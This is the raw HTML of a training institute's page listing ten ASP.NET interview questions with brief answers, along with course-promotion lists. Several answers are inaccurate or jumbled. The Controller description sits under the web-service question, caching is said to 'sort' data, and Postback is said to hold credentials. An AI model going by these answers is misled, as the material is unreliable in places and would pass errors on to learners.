&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-6fe247c" class="hfe-side hfe-flyout-left hfe-flyout-open" data-layout="left" data-flyout-type="normal">
						<div class="hfe-flyout-content push">
							<nav >
								<ul id="menu-1-6fe247c" class="hfe-nav-menu"><li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-3178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">About Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://training-in-chennai.co.in/about-us/" class = "hfe-sub-menu-item">About DLK Software Solutions</a></li>
	<li id="menu-item-1406" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://training-in-chennai.co.in/DLK%20CD%20Brochure%20Flipbook/DLK%20CD%20Brochure%20Flipbook/DK%20CD%20Brochure.html" class = "hfe-sub-menu-item">Profile</a></li>
	<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://training-in-chennai.co.in/testimonials/" class = "hfe-sub-menu-item">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/courses/" class = "hfe-menu-item">Courses</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/corporatetraining/" class = "hfe-menu-item">Corporate Training</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/DLK%20CD%20Portfolio/DLK%20CD%20Portfolio/mobile/index.html" class = "hfe-menu-item">Portfolio</a></li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/contact/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/interview-questions/" class = "hfe-menu-item">Interview Questions</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="3790" class="elementor elementor-3790">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d61d568 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="d61d568" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678484f" data-id="678484f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ba2c001 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba2c001" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5a541f0" data-id="5a541f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-186a9ff elementor-widget elementor-widget-heading" data-id="186a9ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">
ASP.Net  Tutorial Interview Questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-74848e6 elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="74848e6" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
@charset "UTF-8";.elementor-star-rating{color:#ccd6df;font-family:eicons;display:inline-block}.elementor-star-rating i{display:inline-block;position:relative;font-style:normal;cursor:default}.elementor-star-rating i:before{content:"\e934";display:block;font-size:inherit;font-family:inherit;position:absolute;overflow:hidden;color:#f0ad4e;top:0;left:0}.elementor-star-rating .elementor-star-empty:before{content:none}.elementor-star-rating .elementor-star-1:before{width:10%}.elementor-star-rating .elementor-star-2:before{width:20%}.elementor-star-rating .elementor-star-3:before{width:30%}.elementor-star-rating .elementor-star-4:before{width:40%}.elementor-star-rating .elementor-star-5:before{width:50%}.elementor-star-rating .elementor-star-6:before{width:60%}.elementor-star-rating .elementor-star-7:before{width:70%}.elementor-star-rating .elementor-star-8:before{width:80%}.elementor-star-rating .elementor-star-9:before{width:90%}.elementor-star-rating__wrapper{display:flex;align-items:center}.elementor-star-rating__title{margin-inline-end:10px}.elementor-star-rating--align-right .elementor-star-rating__wrapper{text-align:right;justify-content:flex-end}.elementor-star-rating--align-left .elementor-star-rating__wrapper{text-align:left;justify-content:flex-start}.elementor-star-rating--align-center .elementor-star-rating__wrapper{text-align:center;justify-content:center}.elementor-star-rating--align-justify .elementor-star-rating__title{margin-inline-end:auto}@media (max-width:1024px){.elementor-star-rating-tablet--align-right .elementor-star-rating__wrapper{text-align:right;justify-content:flex-end}.elementor-star-rating-tablet--align-left .elementor-star-rating__wrapper{text-align:left;justify-content:flex-start}.elementor-star-rating-tablet--align-center .elementor-star-rating__wrapper{text-align:center;justify-content:center}.elementor-star-rating-tablet--align-justify .elementor-star-rating__title{margin-inline-end:auto}}@media (max-width:767px){.elementor-star-rating-mobile--align-right .elementor-star-rating__wrapper{text-align:right;justify-content:flex-end}.elementor-star-rating-mobile--align-left .elementor-star-rating__wrapper{text-align:left;justify-content:flex-start}.elementor-star-rating-mobile--align-center .elementor-star-rating__wrapper{text-align:center;justify-content:center}.elementor-star-rating-mobile--align-justify .elementor-star-rating__title{margin-inline-end:auto}}.last-star{letter-spacing:0}.elementor--star-style-star_unicode .elementor-star-rating{font-family:Arial,Helvetica,sans-serif}.elementor--star-style-star_unicode .elementor-star-rating i:not(.elementor-star-empty):before{content:"★"}</style>
		<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" title="5/5" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating"><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i><i class="elementor-star-full">&#xE934;</i> <span itemprop="ratingValue" class="elementor-screen-only">5/5</span></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-391fd4a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="391fd4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Real Time Experts as Trainers</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-certificate"></i>						</span>
										<span class="elementor-icon-list-text">Certification</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-file"></i>						</span>
										<span class="elementor-icon-list-text">Flexibility</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-video"></i>						</span>
										<span class="elementor-icon-list-text">LIVE Project</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-money-bill-alt"></i>						</span>
										<span class="elementor-icon-list-text">Affordable Fees</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-award"></i>						</span>
										<span class="elementor-icon-list-text">Placement Support</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c3eadb1 elementor-widget elementor-widget-text-editor" data-id="c3eadb1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Have Queries? Talk to our Career Counselor for more Guidance on picking the right career for you!</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf70028" data-id="bf70028" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1a18d9 elementor-widget elementor-widget-image" data-id="b1a18d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="895" height="547" src="https://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg" class="attachment-large size-large wp-image-2423" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2022/07/android.jpeg 900w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/android-300x183.jpeg 300w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/android-768x469.jpeg 768w, https://training-in-chennai.co.in/wp-content/uploads/2022/07/android-360x220.jpeg 360w" sizes="(max-width: 895px) 100vw, 895px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4b2df68 elementor-align-justify elementor-widget elementor-widget-button" data-id="4b2df68" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Have a Question?<br>call @91 7299951536</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d0657b3 elementor-widget elementor-widget-heading" data-id="d0657b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">	<a class="paoc-popup-click paoc-popup-cust-4878 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Enquiry Now</a>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d283215 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d283215" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ee35a7" data-id="0ee35a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-880298a elementor-widget elementor-widget-spacer" data-id="880298a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8b1fd0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b1fd0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-06cda3f" data-id="06cda3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d97062 elementor-widget elementor-widget-heading" data-id="9d97062" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ASP.Net <span style="font-weight: var( --e-global-typography-primary-font-weight );">Tutorial Interview Questions</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b2474a5 elementor-widget elementor-widget-accordion" data-id="b2474a5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-accordion{text-align:start}.elementor-accordion .elementor-accordion-item{border:1px solid #d5d8dc}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-top:none}.elementor-accordion .elementor-tab-title{margin:0;padding:15px 20px;font-weight:700;line-height:1;cursor:pointer;outline:none}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{width:1em;height:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-right{float:right;text-align:right}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed{display:block}.elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-closed{display:none}.elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened{display:block}.elementor-accordion .elementor-tab-content{display:none;padding:15px 20px;border-top:1px solid #d5d8dc}@media (max-width:767px){.elementor-accordion .elementor-tab-title{padding:12px 15px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{width:1.2em}.elementor-accordion .elementor-tab-content{padding:7px 15px}}.e-con-inner>.elementor-widget-accordion,.e-con>.elementor-widget-accordion{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1861" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1861" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is ASP.NET?</a>
					</div>
					<div id="elementor-tab-content-1861" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1861"><ul><li>ASP.Net   is a server-side technology used for developing dynamic websites and web applications on the internet. It also produces data-driven web applications.</li><li>Microsoft released ASP.NET in 2002 to build dynamic websites and web applications using the .NET framework.</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1862" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1862" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is the ASP.NET Life Cycle, and list the types of Life Cycle?</a>
					</div>
					<div id="elementor-tab-content-1862" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1862"><p>When ASP.NET pages run, it goes through several steps of the life cycle, which performs a series of actions like initialization, running, restoring, and rendering.</p><p>Life Cycle is classified into two categories.</p><ul><li>Application Life Cycle: The user requests for accessing the application.</li><li>Page Life Cycle: Page Life Cycle has phases like initialization, restoring, execution, and page rendering. </li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1863" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1863" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is MVC?</a>
					</div>
					<div id="elementor-tab-content-1863" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1863"><p>MVC  is a software architectural pattern that divides an application into three main parts Model, View, and Controller.</p><ul><li>Model:- Model helps to create the data domain of the application and represents the public properties and business logic of the application.</li><li>View:- View represents the data tables, charts, and diagrams by collecting the data from the model.</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1864" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1864" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What type of protocol is used to call web service?</a>
					</div>
					<div id="elementor-tab-content-1864" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1864"><p>Web service is a web-based functionality accessed by using protocols. It uses XML to exchange the software using common internet protocols.</p><p>Web service in asp.net has three aspects, they are:</p><ul><li>Creating web service</li><li>Creating a proxy</li><li>Consuming the web service</li></ul><p>The HTTP protocol is used in ASP.NET to call a Web Service.</p><p>Controller: The controller helps in handling the user interactions and controls the flow of the application.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1865" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1865" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">List types of states in ASP.NET?</a>
					</div>
					<div id="elementor-tab-content-1865" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1865"><p>State in ASP.NET is used to store the information between requests and to retrieve it when required and holding the information.</p><p>ASP.NET provides four types of states:</p><ul><li>Application State: It states all collections of web pages and files in a single directory on a web server.</li><li>Cookie State: It stores the information on the client machine.</li><li>View State: It states the state of the web page and its controls.</li><li>Session State: The session state is used to sort the application data</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1866" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1866" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is caching and List types of Caching?</a>
					</div>
					<div id="elementor-tab-content-1866" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1866"><p>Caching is a technique used to sort the user data or information in memory.</p><p>Caching is divided into three types:-</p><ul><li>Output Caching: It specifies the duration of the cache and the attribute.</li><li>Fragment Caching: It is a user control caching used in a basic web form page.</li><li>Data Caching: It is used for caching the data of data source controls.</li></ul><p> </p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1867" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1867" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is the role of Postback in ASP.NET?</a>
					</div>
					<div id="elementor-tab-content-1867" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1867"><ul><li>Postback is a request sent from a client to the server from the page on which the user is working. It posts the complete page back to the server for a new page.</li><li>Postback is submitted to a server before processing the page and holds credentials such as verification like username and passwords using a database.</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1868" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1868" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Differentiate between a page theme and a global theme?</a>
					</div>
					<div id="elementor-tab-content-1868" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1868"><ul><li> Page theme applies to a particular web pages of the project. It is stored inside a subfolder of the App_Themes folder.</li><li>Global theme applies to all the web applications on the web server. It is stored inside the Themes folder on a Web server.</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1869" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1869" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What are the various types of validation controls provided by ASP.NET?</a>
					</div>
					<div id="elementor-tab-content-1869" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1869"><p>ASP.NET provides 6 types of validation controls as listed below:</p><ul><li><strong> RequiredFieldValidator &#8211;</strong> It is used when you do not want the container to be empty. It checks if the control has any value or not.</li><li><strong>RangeValidator &#8211;</strong> It checks if the value in validated control is within the specifiedrangeornot.</li><li><strong>CompareValidator &#8211;</strong>Checks if the value in controls matches some specific valuesornot.</li><li><strong> RegularExpressionValidator &#8211;</strong>Checks if the value matches a specific regular expressionornot.</li><li><strong> CustomValidator &#8211;</strong> Used to define User Defined validation.</li><li><strong> Validation Summary &#8211;</strong> Displays summary of all current validation errors on an ASP.NET page.</li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-18610" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-18610" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What are the various session state management options provided by ASP.NET?</a>
					</div>
					<div id="elementor-tab-content-18610" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-18610"><ul><li>ASP.NET provides two session state management options &#8211; In-Process and Out-of-Process state management.</li><li>In-Process stores the session in memory on the web server.</li><li>Out-of-Process stores data in an external data source. This data source may be a SQL Server or a State Server service. Out-of-Process state management needs all objects stored in session to be serializable.</li></ul></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eabfa9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eabfa9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1222e4" data-id="d1222e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3626f1 elementor-widget elementor-widget-spacer" data-id="b3626f1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f36bb5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f36bb5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78093cc" data-id="78093cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd6dd3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd6dd3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-41bafd8" data-id="41bafd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77e0e99 elementor-widget elementor-widget-heading" data-id="77e0e99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Course Highlights and Why ASP.Net  in Chennai at DLK?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0dbdd07 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0dbdd07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Course Timing- All days Monday to Saturday from 10 am to 7 pm.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Training hours – 48 to 60 hours</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Course – Training in Software installation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Hardware – We make hardware, and show how is it working.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Course Documentation, with PPT or PDF, and project report.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Certificate – After Successful completion of the training, certification will be done by us.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-14a1a48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14a1a48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
